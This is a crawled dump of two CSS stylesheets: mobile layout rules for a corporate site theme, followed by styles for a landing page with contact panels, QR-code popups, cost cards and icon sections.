  .index_pro .pro_list li a.t:hover {
    color: #005197;
  }
  .youshi {
    padding: 2rem 0;
    background-size: cover;
  }
  .youshi .lmt {
    position: relative;
    height: 60px;
  }
  .youshi .lmt i {
    display: none;
  }
  .youshi .lmt .t {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 0px;
    z-index: 5;
  }
  .youshi .lmt .t span {
    display: none;
  }
  .youshi .lmt .t p {
    text-align: center;
    color: #333333;
    font-size: 1.25rem;
    font-weight: bold;
  }
  .youshi .lmt .t p font {
    color: #3ba86f
  }
  .youshi .lmt .t strong {
    text-align: center;
    font-size: 0.75rem;
    color: #666666;
    margin-top: 5px;
    font-weight: normal;
    display: block;
  }
  .youshi .lmt .t .p {
    display: none;
  }
  .youshi ul li {
    display: block;
    float: left;
    width: 49%;
    margin-right: 2%;
    background: #f1f1f1;
    margin-bottom: 10px;
  }
  .youshi ul li:nth-of-type(even) {
    margin-right: 0;
  }
  .youshi ul li:after {
    content: "";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
  }
  .youshi ul li .youshitu {
    width: 100%;
    height: 180px;
  }
  .youshi ul li .youshiwen {
    width: 100%;
  }
  .youshi ul li .youshiwen strong {
    text-align: center;
    font-size: 1.125rem;
    padding: 1rem 0.5rem 0;
  }
  .youshi ul li .youshiwen p {
    text-align: center;
    font-size: 0.875rem;
    color: #333;
    height: 40px;
    margin: 0.5rem 0.5rem 1rem;
  }
  .about {
    margin: 2rem 0;
  }
  .about .abtop {
    display: block;
    background-image: none;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    background-size: 100%;
    overflow: hidden;
    height: auto;
  }
  .about .lmt {
    margin-top: .5rem;
    margin-bottom: .4rem;
    text-align: center;
    right: auto;
    top: auto;
    position: relative;
  }
  .about .abtimi b {
    display: none;
  }
  .about .lmt p {
    text-align: center;
  }
  .about .abtimi {
    padding: 0;
    background: url(../image/maboutbj.svg) 0% 0% no-repeat;
    background-size: 100% auto;
  }
  .about .abtimi img {
    float: none;
    margin-top: 0.5rem;
    width: calc(100% - 1rem);
    height: auto;
  }
  .about .abtimi .f_z {
    float: none;
    width: 100%;
    margin: 0;
  }
  .about .abtimi .f_z h3 {
    display: none
  }
  .about .abtimi .f_z p {
    color: #333;
    padding: 0 0.5rem;
  }
  .about .abtimi .f_z a {
    display: block;
    float: none;
    display: block;
    height: 3rem;
    width: 100%;
    background-color: #005197;
    font-size: 1rem;
    color: #fff;
    line-height: 3rem;
  }
  .xbanner {
    background-position: top left;
    position: relative;
    height: auto;
    text-align: center;
  }
  .xbanner .slip_tit {
    width: 100%;
    float: none;
  }
  .xbanner .slip_btn {
    display: none;
  }
  .xbanner .slip_tit .tit1 {
    padding: 2rem 0 1rem;
    font-size: 1.2rem;
  }
  .xbanner .slip_tit .tit2 {
    margin: 0;
    padding: 0 0 2rem;
    font-size: 1rem;
  }
  .news {
    padding: 2rem 0;
  }
  .news .newsnr {
    height: auto;
    padding-top: 1rem;
  }
  .newsnr .newsnr_z, .newsnr .newsnr_y {
    float: none;
    width: 100%;
    height: auto;
  }
  .news em {
    display: none !important;
  }
  .newsnr .newsnr_z b {
    width: 100%;
    height: 16rem;
  }
  .newsnr .newsnr_z b img {
    width: 100%;
    height: 16rem;
    object-fit: cover;
  }
  .newsnr .newsnr_z i {
    display: none;
  }
  .newsnr .newsnr_z .dk {
    height: auto;
  }
  .newsnr .newsnr_y ul, .newsnr .newsnr_y ul li {
    height: auto;
  }
  .newsnr .newsnr_y ul li h3, .newsnr .newsnr_y ul li p {
    width: 100%;
    float: none;
  }
  .footer {
    background: #252525;
    padding-top: 5px;
    padding-bottom: 70px;
  }
  .footer .left {
    display: none;
  }
  .footer .right {
    width: 100%;
  }
  .footer .right .con .t {
    display: none;
    font-size: 0.9375rem;
    color: #cbcbcb;
    width: 80px;
    height: 26px;
    line-height: 1.625rem;
    text-align: center;
    background: #3c3c3c;
    font-weight: bold;
    margin-bottom: 20px;
  }
  .footer .right ul {
    font-size: 0.875rem;
    line-height: 1.5rem;
    color: #ccc;
    padding-top: 20px;
  }
  .footer .right ul li {
    line-height: 1.875rem;
  }
  .footer .right ul li:nth-of-type(4) {
    display: none;
  }
  .footer .right ul li a {
    color: #ccc;
  }
  .footer .right dl {
    float: right;
    margin-top: 15px;
    margin-left: 20px;
  }
  .footer .right dl img {
    display: block;
    width: 110px;
    margin: 0 auto;
  }
  .footer .right dl dd {
    text-align: center;
    font-size: 0.875rem;
    color: #6f6f6f;
    margin-top: 10px;
  }
  .links {
    display: none;
  }
  .copyright {
    display: none;
  }
  #bottom {
    display: block;
    overflow: hidden;
    background: #0357ab;
    position: fixed;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: 9999;
  }
  #bottom li {
    float: left;
    width: 25%;
    position: relative;
  }
  #bottom li a {
    display: block;
    padding: 0.6rem 0;
  }
  #bottom li a img {
    display: block;
    width: 1.4rem;
    margin: 0 auto;
  }
  #bottom li a span {
    display: block;
    text-align: center;
    font-size: 0.8rem;
    color: #fff;
    margin-top: 0.5rem;
  }
  #bottom li:after {
    content: '';
    position: absolute;
    top: 0;
    left: -1px;
    z-index: 9;
    height: 100%;
    width: 0;
    border-left: 1px solid #3b78b5;
  }
  .neiye {
    padding-top: 20px;
    padding-bottom: 30px;
    background: #fff !important;
  }
  .neiye .neiye-l {
    width: 100%;
    float: none;
  }
  .neiye .neiye-l .nydh {
    background: #fff;
  }
  .neiye .neiye-l .nydh .title {
    display: none;
    width: 100%;
    height: 35px;
    line-height: 2.1875rem;
    border-bottom: 2px solid #eee;
    margin-bottom: 15px;
  }
  .neiye .neiye-l .nydh .ul {
    width: 100%;
    border: 0;
  }
  .neiye .neiye-l .nydh .ul li {
    width: 24%;
    height: 38px;
    line-height: 38px;
    padding: 0;
    font-size: 0.75rem;
    text-align: center;
    float: left;
    background: #e6e6e6;
    margin-right: 1.3%;
    margin-bottom: 5px;
  }
  .neiye .neiye-l .nydh .ul li:nth-of-type(4n+4) {
    margin-right: 0;
  }
  .neiye .neiye-l .nydh .ul li a {
    color: #666;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
  }
  .neiye .neiye-l .nydh .ul li:hover, .neiye .neiye-l .nydh ul li.on {
    background: #005197;
  }
  .neiye .neiye-l .nydh .ul li:hover a, .neiye .neiye-l .nydh ul li.on a {
    color: #fff;
  }
  .neiye .neiye-l .nylx {
    display: none;
  }
  .neiye .neiye-r {
    float: none;
    width: 100%;
  }
  .newsnav {
    height: 38px;
    line-height: 38px;
    padding-top: 10px;
  }
  .newsnav .more {
    float: right;
    font-size: 0.875rem;
    color: #a0a0a0;
    display: none;
  }
  .newsnav .more a {
    color: #a0a0a0;
  }
  .newsnav a.more:hover {
    color: #005197
  }
  .newsnav .more a:hover {
    color: #005197
  }
  .newsnav p {
    font-size: 1.125rem;
    padding: 0;
    height: 37px;
    line-height: 37px;
  }
  .newsnav p:after {
    width: 0;
  }
  .newsnav span {
    display: inline-block;
    font-size: 0.8125rem;
    color: #c2c2c2;
    margin-left: 5px;
  }
  .case_li ul li:after {
    content: "";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
  }
  .case_li ul li {
    background: #f5f7fa;
    margin-bottom: 15px;
    padding-right: 10px;
    box-sizing: border-box;
    position: relative;
    -webkit-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s;
  }
  .case_li ul li img {
    display: block;
    float: left;
    width: 150px;
    height: 94px;
    margin-right: 10px;
    -webkit-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s;
  }
  .case_li ul li a.tit {
    display: block;
    font-size: 1rem;
    color: #363636;
    height: 35px;
    line-height: 2.1875rem;
    font-weight: bold;
    overflow: hidden;
  }
  .case_li ul li span {
    display: none;
    font-size: 0.875rem;
    color: #8d8d8d;
  }
  .case_li ul li p {
    font-size: 0.8125rem;
    line-height: 1.375rem;
    height: 44px;
    overflow: hidden;
    color: #8d8d8d;
    margin-top: 5px;
  }
  .case_li ul li a.more {
    display: none;
    width: 23px;
    height: 13px;
    background: url(http://www.mvivf.com/zb_users/theme/Jz52_Cofive/style/images/t.png) no-repeat center;
    position: absolute;
    right: 30px;
    bottom: 20px;
  }
  .case_li ul li a.tit:hover {
    color: #005197
  }
  .case_li ul li img:hover {
    opacity: 0.8;
  }
  .case_li ul li:hover {
    -webkit-transform: translate3d(5px, 0px, 0);
    transform: translate3d(5px, 0px, 0);
    box-shadow: 5px 5px 15px rgba(0, 0, 0, .1)
  }
  .case_li ul li a.more:hover {
    -webkit-transform: translate3d(5px, 0px, 0);
    transform: translate3d(5px, 0px, 0);
  }
  .fenye {
    width: 100%;
    margin: 0 auto;
    margin-top: 25px;
    text-align: center;
  }
  .fenye a {
    display: inline-block;
    padding: 0 8px;
    text-align: center;
    line-height: 1.75rem;
    font-size: 0.875rem;
    color: #333;
    margin: 2px 4px;
    border-radius: 5px;
    background: #eee;
  }
  .fenye b, .fenye a:hover {
    display: inline-block;
    padding: 0 8px;
    text-align: center;
    line-height: 1.75rem;
    font-size: 0.875rem;
    color: #fff;
    margin: 2px 4px;
    background: #005197;
    border-radius: 5px;
  }
  .newslist ul li {
    margin-bottom: 10px;
    padding-bottom: 10px;
  }
  .newslist ul li img {
    width: 150px;
    height: 94px;
    margin-right: 10px;
  }
  .newslist ul li p {
    font-size: 0.8125rem;
    line-height: 1.375rem;
    height: 44px;
    overflow: hidden;
    margin-top: 5px;
  }
  .newslist ul li span {
    display: none;
  }
  .sideMenu {
    display: none;
  }
  .neiye .pro_list {
    margin-bottom: 0;
    width: 100%;
  }
  .neiye .pro_list li {
    width: 49%;
    margin-right: 2%;
    margin-bottom: 10px;
  }
  .neiye .pro_list li:nth-of-type(even) {
    margin-right: 0;
  }
  .neiye .pro_list.ipro li:nth-of-type(3) {
    display: none;
  }
  .neiye .pro_list li a.t {
    font-size: 0.875rem;
    height: 36px;
    line-height: 2.25rem;
    color: #666;
  }
  .neiye .pro_list li .pro_c a {
    display: none;
  }
  .neiye .pro_list li .pro_c p {
    display: none;
  }
  .pro-xq .pic {
    width: 100%;
  }
  .pro-xq .pro-js {
    width: 100%;
  }
  .pro-xq .pro-js h1 {
    font-size: 1.125rem;
    margin: 0.8rem 0;
  }
  .pro-xq .pro-js .pro-xx {
    font-size: 0.875rem;
    line-height: 1.4375rem;
    height: auto;
    padding: 10px 0;
  }
  .pro-xq .pro-lx {
    padding-top: 25px;
    padding-bottom: 20px;
  }
  .pro-xq .pro-lx p {
    width: 240px;
    font-size: 1rem;
    margin-bottom: 10px;
  }
  .pro-xq .pro-lx p i {
    width: 35px;
    height: 35px;
    background-size: 100%;
  }
  .pro-xq .pro-lx p span {
    line-height: 0.9375rem;
    font-size: 0.8125rem;
  }
  .pro-xq .pro-lx p a span {
    font-size: 1.25rem;
    line-height: 1.5rem;
  }
  .pro-xq .pro-lx a.zx {
    width: 100px;
    height: 35px;
    line-height: 35px;
    font-size: 0.875rem;
  }
  .danye {
    font-size: 0.875rem;
    line-height: 1.5rem;
  }
  .biaoti h1 {
    font-size: 1.125rem;
  }
  .biaoti p {
    font-size: 0.875rem;
    margin-top: 10px;
  }
  .fn p {
    font-size: 0.875rem;
    line-height: 1.875rem;
  }
  .tuijian ul {
    width: 100%;
  }
  .tuijian ul li {
    width: 100%;
    height: 35px;
    line-height: 2.1875rem;
    box-sizing: border-box;
  }
  .tuijian ul li span {
    font-size: 0.875rem;
  }
  .tuijian ul li a {
    display: block;
    font-size: 0.875rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
  }
  .floating_ck {
    display: none
  }
  .pro-xq .pro-lx .z {
    display: block;
    clear: both;
    color: #005197;
    line-height: 1.625rem;
  }
  .toolbar {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .maximg img {
    max-width: 100% !important;
    height: auto !important
  }
}
@media screen and (max-width: 415px) {
  .header {
    padding-bottom: 10px;
  }
  .header .logo img {
    max-height: 50px;
  }
  .header .tel {
    margin-top: 0;
  }
  .header .tel strong {
    font-size: 1.8rem;
  }
}
@media screen and (max-width: 321px) {
  .header .tel {
    display: none
  }
}

--- FILE ---
content_type: text/css
request_url: https://ke.cjfangsheng.com/hout/bd1.4/style.css
body_size: 4658
content:
* {
  margin: 0;
  padding: 0;
}

ul {
  list-style: none;
}

p {
  margin: 0;
  padding: 0;
}

#modas {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, .74) none repeat scroll 0 0;
  z-index: 1000;
  display: none;
}

#modas .modal-box {
  position: relative;
  width: 100%;
  height: 100%;
}

#modas .neirong {
  width: 20%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

#modas .neirong img {
  width: 100%;
}

#modas .neirong span {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 20%;
  height: 60px;
}

#contact-form+li {
  text-align: center
}

#contact-form>li>input,
#contact-form>li>textarea {
  margin: 5px;
  padding: 5px;
  border-radius: 6px;
  width: 250px
}

#contact {
  -webkit-tap-highlight-color: transparent;
  z-index: 19821027;
  position: fixed;
  box-sizing: border-box;
  width: 60px;
  top: 22%;
  right: 10px;
}

#contact .icon,
#contact [class*="icon-"] {
  font-size: 1.2em;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#contact a {
  text-decoration: none;
  color: #0a6e85
}

#contact>.panel {
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  transition: all .2s;
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  overflow: hidden;
  background-color: #fff;
  border-radius: 10px;
  border: 1px solid #0A6E85;
}

#contact i,
#contact cite,
#contact li {
  display: block;
  clear: both;
}

#contact>.panel>li {
  cursor: pointer;
  background-color: transparent;
  font-size: 14px;
  padding: 8px;
  text-align: center;
  text-decoration: none;
  color: #333333;
  line-height: 22px;
}

#contact>div>li i>svg {
  width: 30px;
  height: 30px;
  margin: 0;
  padding: 0;
}

#contact>.panel>li:last-child {
  border-bottom: 0
}

#contact>.popup {
  position: absolute;
  top: 0;
  left: initial;
  right: initial;
  z-index: 19821027;
  display: block;
  max-width: 300px;
  font-family: helvetica neue, Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 18px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}

#contact>.popup>ul {
  padding: 15px;
  margin: 0
}

#contact>.popup>ul>li {
  white-space: nowrap;
  list-style-type: none;
  text-align: center !important;
}

#contact>.popup>ul>li>img {
  height: 200px;
  width: 200px;
  max-width: 200px
}

#contact>.popup>ul>li.arrow,
#contact>.popup>ul>li.arrow:after,
#contact>.popup>ul>li.arrow:before {
  padding: 0;
  width: 0;
  height: 0;
  position: absolute;
  display: inline-block;
  border-color: transparent;
  border-style: solid
}

#contact>.popup>ul>li.arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-width: 11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, .25)
}

#contact>.popup>ul>li.arrow:after {
  content: "";
  right: 1px;
  bottom: -10px;
  border-width: 10px;
  border-right-width: 0;
  border-left-color: #fff
}

[data-event],
[data-trace] {
  cursor: pointer;
}

#contact {
  top: 36%
}

#contact>.panel {
  border: 1px solid #0A6E85
}

#contact>.panel>li {
  color: #333333;
  border-bottom: 1px solid rgba(10, 110, 133, 0.3);
  fill: #0A6E85
}

#contact>.panel>li:hover {
  background-color: #0A6E85;
  color: #FFFFFF;
  fill: #FFFFFF
}

#contact>.popup>ul>li {
  color: #333333
}

#contact>.popup>ul>li.arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-width: 11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, .25)
}

#contact>.popup>ul>li.arrow:after {
  content: "";
  right: 1px;
  bottom: -10px;
  border-width: 10px;
  border-right-width: 0;
  border-left-color: #fff
}

.container-m {
  width: 1230px;
  margin: 0 auto;
}

.index-title-m h1 {
  font-size: 36px;
}

.index-title-m p {
  color: #999 !important;
}

.main-cost {
  background: #F6F6F6;
  padding-top: 50px;
}

.cost-box {
  min-height: 500px;
}

.cost-list {
  float: left;
  margin-top: 40px;
  background-color: #fff;
  vertical-align: top;
  *display: inline;
  *zoom: 1;
  transition: all .5s;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s
}

.cost-img {
  position: relative;
}

.cost-bag-url {
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden
}

.cost-bag {
  -webkit-transition: all .7s;
  -moz-transition: all .7s;
  -ms-transition: all .7s;
  -o-transition: all .7s;
  transform: all .7s
}

.cost-tj {
  position: absolute;
  top: 0;
  left: 10px;
  width: 55px;
  height: 49px;
  background: url(https://ke.570004.com/1/lk_bd1.4/index_bg_m.png) no-repeat
}

.bg-huoyue {
  background-position: -100px -1px
}

.bg-tuijian {
  background-position: -156px -1px
}

.cost-logo-box {
  position: absolute;
  left: 50%;
  bottom: -45px;
  width: 90px;
  height: 90px;
  margin-left: -45px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, .1);
  -webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 0 10px 3px rgba(0, 0, 0, .1)
}

.cost-logo {
  position: absolute;
  left: 50%;
  width: 64px;
  height: 64px;
  margin-left: -32px;
  bottom: 13px
}

.cost-detail {
  position: relative;
  border: 1px solid #e8e8e8;
  border-top: 0;
  text-align: center
}

.cost-name {
  padding: 0 40px;
  font-size: 18px;
  color: #ab1f7b;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.cost-data {
  padding: 0 7px;
  margin-top: 12px
}

.cost-data li {
  display: inline-block;
  font-size: 12px;
  color: #999;
  *display: inline;
  *zoom: 1
}

.cost-data li+li {
  margin-left: 8px
}

.cost-data li em,
.cost-data li span {
  float: left
}

.cost-data span {
  overflow: hidden;
  width: 27px;
  color: #AB1F7B;
  text-align: left
}

.cost-data .favorable-rate {
  width: 36px
}

.cost-bespoke {
  display: inline-block;
  margin-top: 26px
}

.cost-bespoke {
  width: 78px;
  height: 28px;
  font-size: 12px;
  line-height: 28px;
  text-align: center;
  color: #666;
  border: 1px solid #d8d8d8
}

.cost-list:hover {
  border: 0;
  box-shadow: 0 15px 30px rgba(0, 0, 0, .1);
  -webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 15px 30px rgba(0, 0, 0, .1);
  -webkit-transform: translate3d(0, -4px, 0);
  transform: translate3d(0, -4px, 0)
}

.cost-list:hover .cost-detail {
  border: 0;
  *border: 1px solid #e8e8e8
}

.cost-list .cost-bespoke:hover {
  width: 80px;
  height: 30px;
  line-height: 30px;
  background-color: #AB1F7B;
  color: #fff;
  border: 0
}

.cost-list {
  width: 23%;
  height: auto;
  border-radius: 10px;
  position: relative;
}

.cost-list+.cost-list {
  margin-left: 32px;
}

.cost-detail {
  width: 100%;
  height: auto;
  padding-top: 70px;
  padding-bottom: 40px;
  border-radius: 0 0 10px 10px;
}

.cost-bag,
.cost-img {
  width: 100%;
  height: auto;
  border-radius: 10px 10px 0 0;
}

.cost-logo-box {
  width: 111px;
  height: 111px;
  margin-left: -55px;
  bottom: -55px
}

.cost-logo {
  width: 78px;
  height: 78px;
  margin-left: -38px;
  bottom: 17px
}

.cost-data {
  padding: 0 18px;
  margin-top: 10px
}

.cost-data span {
  width: 32px
}

.cost-bespoke {
  margin-top: 30px;
  width: 94px;
  height: 34px;
  line-height: 34px
}

.cost-list .cost-bespoke:hover {
  width: 96px;
  height: 36px;
  line-height: 36px;
}

.main-why {
  padding: 60px 0 50px;
  background-image: url(https://ke.570004.com/1/lk_bd1.4/why-bg.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  color: #fff;
  text-align: center;
}

.why-box {
  margin-top: 60px;
  font-size: 0;
}

.why-title h1 {
  font-size: 58px;
  line-height: 62px;
}

.why-title b {
  display: inline-block;
  vertical-align: middle;
  width: 96px;
  height: 3px;
  background-color: #fff;
  margin: 0 20px;
}

.why-title h2 {
  display: inline-block;
  vertical-align: middle;
  font-size: 40px;
  line-height: 45px;
}

.why-item {
  display: inline-block;
  vertical-align: top;
  width: 280px;
  margin-right: 35px;
  color: #fdfdfd;
}

.lx_bottomnac {
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 9999;
}

.lx_bottomnac ul {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0px;
  padding: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  background: #fff;
  box-sizing: border-box;
}

.why-icon1 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why1.png);
}

.why-icon2 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why2.png);
}

.why-icon3 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why3.png);
}

.why-icon4 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why4.png);
}

.why-icon5 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why5.png);
}

.why-icon6 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why6.png);
}

.why-icon7 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why7.png);
}

.why-icon8 {
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_why8.png);
}

.why-icon {
  display: inline-block;
  width: 94px;
  height: 94px;
  border-radius: 50%;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center center;
}

.why-item h3 {
  font-size: 22px;
  line-height: 32px;
  margin-top: 15px;
  margin-bottom: 25px;
  color: #fff;
}

.why-item p {
  font-size: 15px;
  line-height: 30px;
}

.main-service {
  padding: 50px 0 50px;
}

.index-title p {
  color: #999 !important;
}

.service-box {
  margin-top: 40px;
  font-size: 0;
  padding: 0 30px;
}

.service-itempc {
  display: inline-block;
  vertical-align: top;
  width: 14.28%;
  text-align: center;
  background-color: #f8f8f8;
}

.service-num {
  width: 100%;
  height: 125px;
  position: relative;
}

.caseBoxCon_pc {
  margin-right: 10px;
  margin-bottom: 10px;
  background: #FFF;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
  border-radius: 0.2em;
  transition: all 0.5s ease-in-out;
  text-align: center;
  width: 32.33%;
}

.caseBoxCon_pc:nth-child(3n) {
  margin-right: 0px;
}

.caseLink_pc {
  display: block;
  height: 100%;
  font-size: 14px;
  color: #666666;
  line-height: 24px;
  padding: 10px;
}

.caseImg_pc {
  float: left;
  width: 42%;
  margin-top: 20px;
}

.caseRig_pc {
  text-align: left;
  margin-left: 36%;
  padding-left: 40px;
}

.clear {
  clear: both;
}

.caseImg_pc img {
  border-radius: 10px;
}

.img-responsive_pc {
  display: block;
  height: auto;
  max-width: 100%;
}

.caseBox_pc {
  display: flex;
  width: 1230px;
  margin: 40px auto;
  flex-wrap: wrap;
}

.caseLink_pc .caseBoxTit_pc {
  padding-bottom: 8px;
}

.caseBoxTit_pc {
  font-size: 16px;
  padding: 10px 0;
}

.caseLink_pc .caseBoxBrief_pc {
  height: 120px;
  overflow: hidden;
}

.service-down {
  width: 100%;
  height: 300px;
  padding: 50px 20px;
  color: #0b0b0b;
  box-sizing: border-box;
}

.service-num::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #be478b;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}

.service-num span {
  position: relative;
  font-size: 48px;
  line-height: 125px;
  color: #fff;
  font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif;
}

.service-num::after {
  content: '';
  width: 27px;
  height: 27px;
  position: absolute;
  right: 40px;
  top: 49px;
  background-image: url(https://ke.570004.com/1/lk_bd1.4/icon_ser-arrow.png);
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}

.service-down h3 {
  font-size: 24px;
  line-height: 30px;
  margin-top: 20px;
}

.service-down b {
  display: inline-block;
  width: 46px;
  height: 2px;
  background-color: #AB1F7B;
  margin: 12px 0 20px;
}

.service-down p {
  font-size: 14px;
  line-height: 24px;
}

.footer {
  background-color: #622273;
  overflow: hidden;
}

.WX-atten {
  word-wrap: break-word;
  float: left;
  font-size: 12px;
  font-weight: bold;
  color: #999999;
  padding-top: 5px;
  width: 15px;
}

.WX-shao-char {
  float: left;
  width: 15px;
  word-wrap: break-word;
  font-size: 12px;
  font-weight: bold;
  color: #999999;
  padding-top: 5px;
  margin: 0px 10px;
}

.footer-WX-bot img {
  width: 99px;
  height: 99px;
  margin-left: 3px;
  margin-top: 0px;
  float: left;
}

.footer-phone a {
  color: #fff;
  font-size: 20px;
  margin-left: 35px;
  text-decoration: none;
}

.footer-phone-num p {
  color: #fff;
  margin-top: 6px;
  font-size: 14px;
}

.footer-phone-num img {
  position: relative;
  width: 44px;
  height: 44px;
  float: left;
  top: 5px;
}

.footer-nav {
  width: 1200px;
  margin: 0 auto;
}

.footer-back {
  background: url(https://ke.570004.com/1/lk_bd1.4/footer-back.png) no-repeat;
  background-size: 1010px 100px;
  float: left;
  margin-top: -1px;
}

.footer-phone {
  float: left;
  margin-top: 40px;
  width: 225px;
  height: 82px;
}

.footer-site img {
  position: relative;
  width: 44px;
  height: 44px;
  float: left;
  top: 5px;
}

.footer-site p {
  color: #fff;
  margin-top: 6px;
  font-size: 14px;
}

.footer-phone-num {
  float: left;
  margin-left: 72px;
  width: 320px;
  height: 80px;
  margin-top: 28px;
}

.footer-site {
  float: left;
  width: 367px;
  height: 80px;
  margin-top: 28px;
}

.footer-WX {
  height: 99px;
  width: 219px;
  background: #fff;
  float: right;
  margin-top: -121px;
}



.lx_bottomnac ul li {
  display: flex;
  flex: 1;
  align-items: center;
  justify-content: center;
  width: 50%;
  color: #fff;
  height: 50px;
  line-height: 50px;
}

.lx_bottomnac ul li img {
  width: 20%;
}

.lx_bottomnac ul li p {
  font-size: 16px;
  margin: 0;
}

.lx_bottomnac ul li:last-child {
  background-color: #0A6E85;
}

.lx_bottomnac ul li:first-child {
  background-color: #0A6E85;
  border-right: 1px solid #ffffff;
}

.indexnavtop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 10000;
  display: none;
}

.lineewm {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 79.46667vw;
  border-radius: 3.2vw;
  background-color: #fff;
}

.erwcode {
  width: 100%;
  margin: 0 auto;
  border-top-left-radius: 3.2vw;
  border-top-right-radius: 3.2vw;
}

.vxtext {
  width: 78%;
  height: 12.26667vw;
  background: #f8f8f8;
  border-radius: 2.66667vw;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 5.33333vw;
  font-weight: 700;
  color: #717171;
  margin: 0 auto;
  margin-top: 1.3vw;
}

.copybtn {
  width: 78%;
  height: 12.26667vw;
  background: #49C0A2;
  -webkit-box-shadow: 0 1px 2.13333vw 0 #49c0a2;
  box-shadow: 0 1px 2.13333vw 0 #49c0a2;
  border-radius: 1.33333vw;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 4.2vw;
  font-weight: 700;
  color: #fff;
  line-height: 8.53333vw;
  margin: 0 auto;
  margin-top: 20px;
  margin-bottom: 60px;
}

.tiprs {
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 3.2vw;
  color: #fff;
  line-height: 9.6vw;
  background-color: rgba(0, 0, 0, 0.5);
  padding-left: 4.26667vw;
  padding-right: 4.26667vw;
  display: none;
  z-index: 10000;
}

#qq_Mask2_right2 {
  display: inline-block;
  width: 45px;
  height: 45px;
  color: #000000;
  font-size: 20px;
  line-height: 30px;
  position: absolute;
  right: -24px;
  top: 0px;
  font-weight: bold;
}

.gonggao {
  width: 100%;
  display: flex;
  text-align: center;
  position: fixed;
  z-index: 9;
  background: #f7f7f7;
  color: #666;
  height: 40px;
  line-height: 40px;
  font-weight: bold;
  font-size: 15px;
  vertical-align: middle;
  align-items: center;
  justify-content: center;
  color: #f4735d;
  font-weight: bold;
}

.bot-close {
  padding: 0;
  width: 30px;
  height: 30px;
  border-radius: 18px;
  box-shadow: 2px 2px 4px 2px #888;
  cursor: pointer;
  margin-top: -45px;
  margin-bottom: 20px;
  margin-left: 50%;
  transform: translateX(-50%);
}

.bot-close:before {
  margin: 0;
